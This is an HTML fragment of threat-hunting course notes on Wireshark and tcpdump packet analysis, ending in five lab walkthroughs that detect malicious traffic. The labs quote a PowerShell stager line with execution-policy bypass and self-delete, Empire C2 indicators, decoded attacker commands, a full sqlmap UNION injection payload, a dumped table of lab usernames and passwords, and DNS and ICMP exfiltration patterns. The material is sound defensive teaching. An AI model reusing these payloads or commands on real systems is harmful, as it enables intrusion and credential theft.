                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><code>tcpdump [options] [filter expression]</code></p>
<p>Example: <code>sudo tcpdump -i eth0</code></p>
<ul>
  <li><code>--list-interfaces</code></li>
  <li><code>-c</code></li>
  <li><code>-w</code></li>
  <li>Numerous capture filters.</li>
</ul>
<p>Reference: <code>https://www.tcpdump.org/manpages/tcpdump.1.html</code></p></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c04-panel" data-c04-panel="4" hidden>
              <header class="c04-panel-head">
                <span class="c04-panel-num">04</span>
                <h4 class="c04-panel-title">Network Analysis Tools</h4>
              </header>
              <div class="c04-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">4.1</span>
                      <h4 class="subtopic-title">libpcap</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Unix library provides capabilities for packet sniffing / analysis.</li>
  <li><strong>Wireshark &amp; tcpdump</strong> based on libpcap.</li>
  <li><strong>WinPcap</strong> — libpcap library designed for Windows:
    <ul>
      <li>No longer developed or supported.</li>
      <li>Replaced with <strong>Npcap</strong> (created by the Nmap Project).</li>
    </ul>
  </li>
  <li>Uses <strong>Berkeley Packet Filter (BPF)</strong> — expressions to filter captured packets, used in multiple applications.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">4.2</span>
                      <h4 class="subtopic-title">Wireshark</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Network sniffer and protocol analyzer — analysis of all network traffic on computer's network interface.</li>
  <li>Cross platform — Windows / Linux / MacOS.</li>
  <li><strong>Capabilities:</strong>
    <ul>
      <li>Live capture / analysis — save pcap files.</li>
      <li>Analysis of previous captures.</li>
      <li>Capture / display filters.</li>
      <li><em>"Follow stream."</em></li>
    </ul>
  </li>
  <li><strong>TShark</strong> — terminal-based Wireshark.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">4.3</span>
                      <h4 class="subtopic-title">tcpdump</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Unix-based packet sniffer — Linux, FreeBSD, MacOS.</li>
  <li>Intercepts &amp; displays transmitted / received on computer.</li>
  <li>Similar capabilities to Wireshark / TShark.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">4.4</span>
                      <h4 class="subtopic-title">Others — NetWitness &amp; NetworkMiner</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>NetWitness Investigator</strong>
    <ul>
      <li>Different than full NetWitness SIEM platform.</li>
      <li>Summarizes contents of pcap files and shows important information — service types, source / destination IP / port, email addresses, hostnames.</li>
    </ul>
  </li>
  <li><strong>NetworkMiner</strong>
    <ul>
      <li>Capture and analysis.</li>
      <li>Can summarize information similar to NetWitness Investigator.</li>
      <li>Keyword searching and anomalies.</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c04-panel" data-c04-panel="5" hidden>
              <header class="c04-panel-head">
                <span class="c04-panel-num">05</span>
                <h4 class="c04-panel-title">Packet Analysis with Wireshark</h4>
              </header>
              <div class="c04-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">5.1</span>
                      <h4 class="subtopic-title">Wireshark Usage</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Can only monitor traffic that is destined for the installed machine — unless analyzing a packet capture file (<code>.pcap</code>).</li>
  <li><strong>Filters:</strong>
    <ul>
      <li><strong>Capture filters</strong> — live filter, limits captured data. Reduces processing overhead and capture file size.</li>
      <li><strong>Display filters</strong> — can be used during capture, or afterwards. Doesn't reduce processing overhead. Assists with narrowing down what's shown.</li>
    </ul>
  </li>
  <li><strong>"Follow stream"</strong> — isolate specific entry. Follows the communication path and only shows that data.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">5.2</span>
                      <h4 class="subtopic-title">Wireshark Analysis Features</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>Expert information</strong> — overview of type of traffic in pcap.</li>
  <li><strong>Captured file properties</strong> — information about the file.</li>
  <li>Resolved addresses.</li>
  <li><strong>Protocol hierarchy</strong> — summary of protocols.</li>
  <li>Conversations.</li>
  <li>Display filters.</li>
  <li>Follow stream.</li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c04-panel" data-c04-panel="6" hidden>
              <header class="c04-panel-head">
                <span class="c04-panel-num">06</span>
                <h4 class="c04-panel-title">Recognizing Abnormal ARP &amp; TCP</h4>
              </header>
              <div class="c04-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">6.1</span>
                      <h4 class="subtopic-title">TCP — Normal vs Suspicious</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><strong>TCP 3-Way Handshake:</strong> SYN → SYN + ACK → ACK.</p>
<table class="maturity-table">
  <thead><tr><th>Normal TCP Traffic</th><th>Suspicious TCP Traffic</th></tr></thead>
  <tbody>
    <tr><td>3-way handshake (SYN, SYN/ACK, ACK)</td><td>Excessive SYN packets (scanning)</td></tr>
    <tr><td>&nbsp;</td><td>Smart TCP attacks (usage of different flags)</td></tr>
    <tr><td>&nbsp;</td><td>Single host to multiple ports or single host to multiple nodes (scanning)</td></tr>
  </tbody>
</table></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">6.2</span>
                      <h4 class="subtopic-title">ARP — Normal vs Suspicious</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><table class="maturity-table">
  <thead><tr><th>Normal ARP Traffic</th><th>Suspicious ARP Traffic</th></tr></thead>
  <tbody>
    <tr><td>ARP broadcasts at a "reasonable" rate</td><td>Tens, hundreds, or even thousands of ARP broadcast messages in a small amount of time.</td></tr>
    <tr><td>ARP response typically following a request</td><td>Gratuitous ARP replies</td></tr>
    <tr><td>&nbsp;</td><td>Two identical MAC addresses with different IP addresses</td></tr>
  </tbody>
</table></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c04-panel" data-c04-panel="7" hidden>
              <header class="c04-panel-head">
                <span class="c04-panel-num">07</span>
                <h4 class="c04-panel-title">Recognizing Abnormal ICMP &amp; DHCP</h4>
              </header>
              <div class="c04-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">7.1</span>
                      <h4 class="subtopic-title">ICMP Echo — Normal vs Suspicious</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><strong>ICMP echo:</strong> Echo (Ping) Request → Echo (Ping) Response.</p>
<table class="maturity-table">
  <thead><tr><th>Normal ICMP Echo Traffic</th><th>Suspicious ICMP Echo Traffic</th></tr></thead>
  <tbody>
    <tr><td>Limited number of echo requests on net</td><td>Tens, hundreds, or even thousands of echo requests in a small amount of time.</td></tr>
    <tr><td>Echo reply should always follow request (request does not always receive reply)</td><td>Replies without requests</td></tr>
    <tr><td>Small amount of info in "data" field</td><td>Large ICMP packets, esp in data field</td></tr>
  </tbody>
</table></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">7.2</span>
                      <h4 class="subtopic-title">DHCP — Normal vs Suspicious</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><strong>DHCP DORA:</strong> Discover → Offer → Request → Acknowledgement.</p>
<table class="maturity-table">
  <thead><tr><th>Normal DHCP Traffic</th><th>Suspicious DHCP Traffic</th></tr></thead>
  <tbody>
    <tr><td>Follows DORA steps</td><td>Offers without request, other out of order traffic</td></tr>
    <tr><td>Offers originate from legitimate DHCP server</td><td>Rogue DHCP server</td></tr>
  </tbody>
</table></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c04-panel" data-c04-panel="8" hidden>
              <header class="c04-panel-head">
                <span class="c04-panel-num">08</span>
                <h4 class="c04-panel-title">Recognizing Abnormal DNS &amp; HTTP/HTTPS</h4>
              </header>
              <div class="c04-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">8.1</span>
                      <h4 class="subtopic-title">DNS — Normal vs Suspicious</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Typically a query-response protocol.</li>
  <li>Normally uses UDP 53 — many legitimate uses for TCP 53.</li>
  <li>Traffic destination should always be DNS servers.</li>
</ul>
<table class="maturity-table">
  <thead><tr><th>Normal DNS Traffic</th><th>Suspicious DNS Traffic</th></tr></thead>
  <tbody>
    <tr><td>UDP 53</td><td>TCP 53 (not always)</td></tr>
    <tr><td>Should only go to DNS Servers</td><td>DNS traffic not going to DNS Servers</td></tr>
    <tr><td>Query → response</td><td>Multiple queries with no response</td></tr>
    <tr><td>&nbsp;</td><td>Multiple responses, no queries</td></tr>
  </tbody>
</table></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">8.2</span>
                      <h4 class="subtopic-title">HTTP — Normal vs Suspicious</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>HTTP traffic typically requests and responses — messages, responses include 3-digit status code (200, 302, 404, etc).</li>
  <li>HTTP messages include message header and body.</li>
  <li><strong>Methods</strong> used to perform various operations — 9 current methods (GET, HEAD, PUT, POST, etc).</li>
  <li>May be more difficult to spot malicious traffic.</li>
</ul>
<table class="maturity-table">
  <thead><tr><th>Normal HTTP Traffic</th><th>Suspicious HTTP Traffic</th></tr></thead>
  <tbody>
    <tr><td>Port 80, TCP</td><td>Port 8080, TCP</td></tr>
    <tr><td>&nbsp;</td><td>Port 8088, TCP</td></tr>
    <tr><td>&nbsp;</td><td>Other, non-standard ports</td></tr>
    <tr><td>&nbsp;</td><td>Standard ports may still be used by attackers</td></tr>
    <tr><td>Normally not blocked on networks</td><td>&nbsp;</td></tr>
    <tr><td>Plaintext traffic (NOT HTTPS)</td><td>Encrypted traffic on port 80 or using HTTP</td></tr>
    <tr><td>FQDN connection to server</td><td>IP connection to server (especially external IPs)</td></tr>
  </tbody>
</table></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">8.3</span>
                      <h4 class="subtopic-title">HTTPS</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Similar to HTTP, but encrypted.</li>
  <li><strong>Handshake</strong> between client &amp; server prior to communication:
    <ul>
      <li>Agree on protocol version.</li>
      <li>Cryptographic algorithms selected.</li>
      <li>Optional mutual authentication.</li>
    </ul>
  </li>
  <li>Attackers commonly use standard HTTPS ports (443, 8443, etc).</li>
  <li>Non-encrypted traffic on 443 should be suspicious.</li>
  <li>Normally, data exchanged cannot be read — may be able to decrypt with Wireshark or other tools.</li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c04-panel" data-c04-panel="9" hidden>
              <header class="c04-panel-head">
                <span class="c04-panel-num">09</span>
                <h4 class="c04-panel-title">Lab Reference — 5 Labs</h4>
              </header>
              <div class="c04-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">9.1</span>
                      <h4 class="subtopic-title">Lab 1 — Wireshark Packet Capture Fundamentals</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><strong>Environment:</strong> GUI access to a Windows machine. DNS server: <code>192.168.0.102</code>. Website: <code>ensurance.ine.com</code>. Lookup domains: <code>security.ine.local</code>, <code>cloud.ine.local</code>.</p>
<p><strong>Tools:</strong> Wireshark, Firefox Web Browser.</p>
<p><strong>Task 1 — Capture without filters:</strong> select "Ethernet 3" and Start Capture. In PowerShell run:</p>
<ul>
  <li><code>ping 192.168.0.102</code></li>
  <li><code>nslookup security.ine.local</code></li>
  <li><code>nslookup cloud.ine.local</code></li>
</ul>
<p>Stop capture. Apply display filter <code>arp</code> — Info column shows ARP requests / replies ("Who has… tell…" / "… is at…"). Apply <code>icmp</code> — Echo request from <code>192.168.0.101</code> to <code>192.168.0.102</code>, Echo reply back. Apply <code>dns</code>:</p>
<ul>
  <li>PTR: <code>192.168.0.102</code> → <code>nameserver.ine.local</code>.</li>
  <li>A: <code>security.ine.local</code> → <code>78.18.98.20</code>; <code>cloud.ine.local</code> → <code>56.228.0.10</code>.</li>
  <li>AAAA queries return SOA (authoritative name server <code>ns1.ine.local</code>).</li>
</ul>
<p><strong>Task 2 — Capture filter for DNS only.</strong> Re-run the nslookup — only DNS packets appear.</p>
<p><strong>Task 3 — Exclude ARP &amp; ICMP.</strong> Capture filter: <code>!(arp or icmp)</code>. Re-run the pings/nslookups, visit <code>ensurance.ine.com</code> in Firefox. On stop, apply <code>icmp</code> and <code>arp</code> filters — both empty (confirms filter). Apply <code>http</code>, right-click response 192.168.0.102 → 192.168.0.101 → Follow → HTTP Stream — HTTP GET to <code>ensurance.ine.com</code>, server <em>Apache 2.4.41 on Ubuntu</em> responds <code>200 OK</code> with gzip-encoded HTML. Save via File → Save.</p></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">9.2</span>
                      <h4 class="subtopic-title">Lab 2 — tcpdump Packet Capture Fundamentals</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><strong>Environment:</strong> GUI access to an Ubuntu machine. DNS server: <code>192.168.0.101</code>. Website: <code>networknexus.inelabs.com</code>. Lookup domains: <code>codedrift.inelabs.com</code>, <code>frostnova.inelabs.com</code>. Interface: <code>ens5</code>, host IP <code>192.168.0.102</code>.</p>
<p><strong>Tools:</strong> tcpdump, nslookup.</p>
<p><strong>Task 1 — Capture without filters:</strong></p>
<p><code>sudo tcpdump -i ens5 -n</code></p>
<p>In a separate terminal:</p>
<ul>
  <li><code>ping -c 5 192.168.0.101</code></li>
  <li><code>nslookup codedrift.inelabs.com</code></li>
  <li><code>nslookup frostnova.inelabs.com</code></li>
</ul>
<p><strong>Task 2 — Filter DNS only:</strong> <code>sudo tcpdump -i ens5 port 53 -n</code>. Domains resolved: <code>codedrift.inelabs.com</code> → <code>203.0.113.42</code>; <code>frostnova.inelabs.com</code> → <code>104.21.45.101</code>. All 8 packets captured, none dropped.</p>
<p><strong>Task 3 — Exclude ARP + ICMP + RDP, save to pcap:</strong></p>
<p><code>sudo tcpdump -i ens5 -n 'not arp and not icmp and not port 3389' -w filtered_dns_http.pcap</code></p>
<p>Then run the DNS lookups and <code>curl http://networknexus.inelabs.com</code>. ICMP absent as expected. <code>ls</code> confirms the new pcap file.</p></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">9.3</span>
                      <h4 class="subtopic-title">Lab 3 — Uncovering Malicious &amp; C2 Traffic</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><strong>Environment:</strong> Windows machine. PCAP <code>sus_capture.pcapng</code> on Administrator's desktop.</p>
<p><strong>Tool:</strong> Wireshark.</p>
<p><strong>Task 1 — Directory fuzzing &amp; malicious upload:</strong></p>
<ul>
  <li>Filter <code>http</code> — many GET requests from <code>10.10.31.2</code> to random endpoints. Right-click → Follow → TCP Stream — <code>User-Agent</code> reveals <strong>FFuF (Fuzz Faster U Fool) v1.3.1 Kali Exclusive &lt;3</strong>.</li>
  <li>Filter <code>http.response.code == 200 &amp;&amp; http.server contains "Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12"</code>. Apply Request URI as column — endpoints discovered: <code>/dashboard/</code>, <code>/img/</code>, <code>/icons/</code>, <code>/xampp/</code>, <code>/uploads/</code>, <code>/upload.php</code>.</li>
  <li>Filter <code>http.request.uri contains "/uploads/" || http.request.uri contains "/upload.php"</code>. Frame 86711 is a POST — Follow TCP Stream — attacker uploaded <code>update.bat</code>. Contents: <code>2&gt;NUL &amp; @CLS &amp; PUSHD "%~dp0"</code> to hide errors, then <code>powershell.exe -nol -nop -ep bypass</code>, then <code>DEL "%~f0"</code> self-delete. <code>-enc</code> flag indicates Base64-encoded PowerShell payload. Response <code>200 OK</code>. Next stream confirms file dropped in <code>/uploads</code> (directory listing enabled).</li>
  <li>Infected machine IP: <code>10.0.21.105</code>.</li>
</ul>
<p><strong>Task 2 — Detect C2:</strong></p>
<ul>
  <li>Filter <code>http.request.method == "GET" &amp;&amp; !(frame contains "User-Agent: Fuzz Faster U Fool v1.3.1 Kali Exclusive &lt;3")</code>. GET requests from the infected machine to unusual URIs: <code>/admin/get.php</code>, <code>/news.php</code>, <code>/login/process.php</code> — <strong>PowerShell Empire</strong> default C2 URIs.</li>
  <li>Filter down and Follow TCP Stream — default Empire agent User-Agent: <code>Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko</code>. Empire operates in <strong>Staging</strong> (three request-response exchanges — GET with cookie, POST + encrypted message, POST + larger encrypted payload) then <strong>Command / Post-Exploitation</strong> (GET beacons, 200 OK default response with header <code>Microsoft-IIS/7.5</code>, default response body is a 404 page).</li>
  <li>Statistics → I/O Graphs on the beacon filter — GET beacons approximately every <strong>5 seconds</strong> (default Empire callback interval).</li>
</ul>
<p><strong>Conclusion:</strong> attacker fuzzed the app, uploaded a PowerShell Empire stager to <code>/upload.php</code>, established C2 via <code>/admin/get.php</code>, <code>/news.php</code>, <code>/login/process.php</code>.</p></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">9.4</span>
                      <h4 class="subtopic-title">Lab 4 — Malicious Traffic Analysis (Custom C2)</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><strong>Environment:</strong> Windows machine. PCAP <code>maltraffic01.pcapng</code> on Desktop. Compromised host at Fincorp Technologies: <code>172.31.28.165</code>.</p>
<p><strong>Tools:</strong> Wireshark, CyberChef.</p>
<ul>
  <li>Filter <code>http</code> — repeated communication between the compromised machine and <code>13.229.225.164</code>. Filter <code>dns</code> — that IP resolves to <code>updatesrv.strangled.net</code>.</li>
  <li>Follow → TCP Stream of first HTTP frame — GET to <code>/b1x1521-1962-4b50-2c7z-94253dyq1341?cid=officedesk01</code>. Response body: <code>AccessCode Sent</code>. Later frames: <code>GET /job?cid=officedesk01</code> with empty 200 responses — beaconing. Request User-Agent <code>python-requests</code>, Host <code>updatesrv.strangled.net:8000</code>. Response Server header <code>BaseHTTP/0.6 Python/3.12.3</code>. Python-based implant polling for tasks.</li>
  <li>Frame 11992 — Follow TCP Stream — response contains base64 blob <code>IyAqPj4sY3ozKTM=</code>. Next stream — POST <code>/output</code> with body starting <code>OUTPUT:</code> followed by base64 blob. This is the encoded command result being exfiltrated.</li>
  <li>Filter <code>dns</code> — very long suspicious A-record query from compromised host to <code>13.229.225.164</code>: <code>VEhFX1NFQ1VSRV9YT1JfS0VZX0ZPUl9DMl9FTkNSWVBUSU9OX1RSQU5TTUlTU0l.PTl9PVkVSX0NIQU5ORUxfX19fX18.strangled.net</code>. Base64-decoding the string before the second dot yields the XOR key: <code>THE_SECURE_XOR_KEY_FOR_C2_ENCRYPTION_TRANSMISSION_OVER_CHANNEL__</code>.</li>
  <li>In CyberChef: <em>From Base64</em> → <em>XOR</em> (UTF8, that key). Decoding <code>IyAqPj4sY3ozKTM=</code> yields <code>whoami /all</code>. Decoding subsequent commands reveals:
    <ul>
      <li>Listing local <code>Administrators</code> group members.</li>
      <li>Disabling Windows Defender Firewall for all profiles.</li>
      <li>Listing saved credentials for current user.</li>
      <li>Creating local user <code>ducky</code> with password <code>pass</code>.</li>
      <li>Adding <code>ducky</code> to the local <code>Administrators</code> group.</li>
    </ul>
  </li>
  <li>Filter <code>imap</code> — compromised host talking to mail server <code>54.169.28.158</code>. Follow TCP Stream — employee <code>jane.smith@staff.fincorp.com</code> received an urgent phishing email from <code>badguy@finc0rp.com</code> (note domain spoof — <em>finc0rp</em> not <em>fincorp</em>) instructing her to download and run attachment <code>update.exe</code>. This is the initial foothold.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">9.5</span>
                      <h4 class="subtopic-title">Lab 5 — Detecting Malicious Traffic (Multi-Protocol)</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><strong>Environment:</strong> Windows machine. PCAP <code>mal_capture.pcapng</code> on Administrator's desktop.</p>
<p><strong>Tool:</strong> Wireshark.</p>
<p><strong>Task 1 — Malicious TCP:</strong> Statistics → Conversations → TCP tab. Attacker <code>192.13.139.2</code> using same source port targeting many destination ports (Port B). Sort by Port B — range scanned is <strong>1–9999</strong>. Alternative filter for SYN / stealth scans:</p>
<p><code>tcp.flags.syn==1 and tcp.flags.ack==0 and tcp.window_size &lt;= 1024</code> — matches <code>nmap -sS &lt;target&gt;</code>.</p>
<p><strong>Task 2 — Malicious HTTP (SQLi):</strong></p>
<ul>
  <li>Filter <code>http</code>. Frame 20126 is POST to login. Follow HTTP Stream — attacker logged in with common creds <code>tester:tester</code>, redirected to <code>/dashboard</code>.</li>
  <li>Unusual requests to <code>/emergency_physicians/1</code>. Frame 20522 — User-Agent is <code>sqlmap</code>. Authenticated SQL injection. Server returns <code>500 Internal Server Error</code> — bottom of response: <code>sqlite3.OperationalError: ...</code> — DB is SQLite.</li>
  <li>Frame 21247 — URL-decoded payload:
    <pre><code>-7324 UNION ALL SELECT NULL,'qxxpq'||JSON_GROUP_ARRAY(COALESCE(tbl_name,' '))||'qbqvq',NULL,NULL,NULL FROM sqlite_master WHERE type='table'-- bTNt</code></pre>
    Extracts table names. Response HTML: <code>&lt;h2&gt;Name: qxxpq["er_doc","users"]qbqvq&lt;/h2&gt;</code>.
  </li>
  <li>Frame 21277 — payload extracts the <code>users</code> CREATE TABLE statement. Schema: <code>id INTEGER PRIMARY KEY, username TEXT UNIQUE, password TEXT, isAdmin BOOLEAN, isActive BOOLEAN</code>.</li>
  <li>Frame 21307 — payload dumps rows from <code>users</code>. Dumped:</li>
</ul>
<table class="maturity-table">
  <thead><tr><th>isActive</th><th>isAdmin</th><th>password</th><th>username</th></tr></thead>
  <tbody>
    <tr><td>1</td><td>0</td><td><code>tester</code></td><td><code>tester</code></td></tr>
    <tr><td>1</td><td>1</td><td><code>sh#ape@3392!</code></td><td><code>dcarlson</code></td></tr>
    <tr><td>0</td><td>0</td><td><code>testing</code></td><td><code>testing</code></td></tr>
    <tr><td>0</td><td>0</td><td><code>sam0yed123@1</code></td><td><code>samboy</code></td></tr>
    <tr><td>0</td><td>1</td><td><code>c@y1areb!</code></td><td><code>cayla</code></td></tr>
  </tbody>
</table>
<p><strong>Task 3 — Malicious DNS:</strong></p>
<ul>
  <li>Filter <code>dns</code>. Frames 23738 &amp; 23740 — DNS zone transfer (<strong>AXFR</strong>) request for <code>ine.local</code>. Response 23740 (expand DNS → Answers) — successful zone transfer, all subdomain records dumped.</li>
  <li>Many DNS requests prefixed with <strong><code>dnscat</code></strong> — dnscat2 covert-channel over DNS, used for C2 / data exfiltration. Encrypted by default.</li>
</ul>
<p><strong>Task 4 — Malicious ICMP:</strong></p>
<ul>
  <li>Filter <code>icmp</code>. Frames 29380–29464 show suspicious ICMP echo activity between two machines.</li>
  <li>Frame 29380 Data: <code>BOFstoleninfo.txt</code> — beginning of a file transfer.</li>
  <li>Frame 29382 Data: <code>SEND</code> — server command to begin.</li>
  <li>Frame 29457 — exfiltrated plaintext content of the file.</li>
  <li>Frame 29459: <code>OK</code> — acknowledgment.</li>
  <li>Frame 29462: <code>EOFstoleninfo</code> — end-of-file marker.</li>
  <li>Frame 29464: <code>COMPLETE</code> — final confirmation.</li>
  <li>Pattern: command-response cycle with data embedded in ICMP payloads — data exfiltration over ICMP.</li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
              </div>
            </div>
          </div>
          <a class="back-to-shortcuts" href="#top"><span aria-hidden="true">↑</span> Back to course shortcuts</a>
        </section>

        <section class="course-section c05" id="course-05-endpoint" data-course-section>
          <div class="c05-header">
            <span class="section-label">Course 05</span>
            <h2 class="c05-title">Endpoint Threat Hunting</h2>
          </div>
          <div class="c05-container" data-c05>
            <div class="c05-map" data-c05-view="map">
              <div class="c05-start">
                <span class="c05-start-dot" aria-hidden="true"></span>
                <span>Course path · 9 blocks · 4 labs · Brian Olliff</span>
              </div>
              <div class="c05-map-grid">
                <svg class="c05-lines" viewBox="0 0 100 900" preserveAspectRatio="none" aria-hidden="true">
                  <path d="M 50 -8 L 50 8 C 50 20 25 15 25 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 25 76 C 25 116 75 84 75 124" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 75 176 C 75 216 25 184 25 224" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 25 276 C 25 316 75 284 75 324" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 75 376 C 75 416 25 384 25 424" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 25 476 C 25 516 75 484 75 524" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
